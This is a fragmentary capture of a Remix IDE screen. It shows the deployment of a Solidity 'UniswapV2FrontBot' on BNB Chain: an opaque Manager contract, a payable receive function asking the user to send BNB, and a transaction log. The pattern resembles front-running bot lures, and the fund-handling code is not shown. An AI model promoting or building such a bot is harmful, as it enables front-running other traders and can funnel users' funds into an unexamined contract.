 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x121...01A8e (0.29123407
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/panca
Deploy
string _tokenName, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X26D...
Home
pancake front bot.sol
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of UniswapV2FrontBot pending...
[block: txIndex:] from: 0x121...01A8e to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug